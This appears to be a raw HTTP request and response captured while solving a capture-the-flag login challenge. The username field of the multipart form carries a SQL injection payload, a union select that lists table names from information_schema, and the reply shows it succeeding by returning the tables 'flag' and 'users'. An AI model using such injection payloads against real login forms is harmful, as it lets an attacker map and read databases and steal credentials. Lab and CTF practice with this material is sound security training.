 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------321702996511374644021981054630
Content-Length: 507
Origin: http://35.229.138.83:18000
Connection: close
Referer: http://35.229.138.83:18000/
Upgrade-Insecure-Requests: 1
-----------------------------321702996511374644021981054630
Content-Disposition: form-data; name="username"
a' union select 1,2,group_concat(table_name) from information_schema.tables where
table_schema=database()#
-----------------------------321702996511374644021981054630
Content-Disposition: form-data; name="password"
-----------------------------321702996511374644021981054630
Content-Disposition: form-data; name="submit"
-----------------------------321702996511374644021981054630--
X-Powered-By: PHP/7.4.25
Vary: Accept-Encoding
Content-Length: 320
Connection: close
Content-Type: text/html; charset=UTF-8
2<br>flag,users<br>
<h1>Hack admin password & Get flag</h1>
<form enctype="multipart/form-data" method="post">
<label>username</label><input type="text" name="username"/>
<label>password</label><input type="password" name="password">
<input class="button" type="submit" name="submit" value="登录"/>
</form>